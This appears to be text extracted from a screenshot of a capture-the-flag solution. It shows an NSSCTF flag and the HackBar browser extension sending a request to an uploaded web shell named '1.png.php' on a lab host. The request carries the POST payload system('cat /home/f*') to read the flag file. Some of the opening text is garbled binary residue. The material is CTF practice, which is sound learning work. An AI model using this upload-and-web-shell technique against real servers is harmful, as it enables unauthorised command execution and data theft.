 �]��h�w{v���X�y��NSSCTF{e10a1547-92bc-45ec-8007-833f09239394}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://43.143.7.127:28241/1.png.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /home/f*');